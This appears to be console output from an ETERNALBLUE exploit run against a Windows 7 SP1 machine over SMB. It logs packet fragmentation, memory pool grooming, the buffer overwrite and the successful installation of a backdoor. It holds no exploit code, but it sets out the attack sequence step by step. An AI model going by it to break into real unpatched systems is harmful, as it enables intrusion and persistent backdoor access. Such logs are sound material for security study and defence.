 [*] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (43 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
0x00000020  69 63 65 20 50 61 63 6b 20 31 00                 ice Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        .............DONE.
    [+] Sending large SMBv1 buffer..DONE.
    [+] Sending final SMBv2 buffers......DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x64 (64-bit)
    [+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded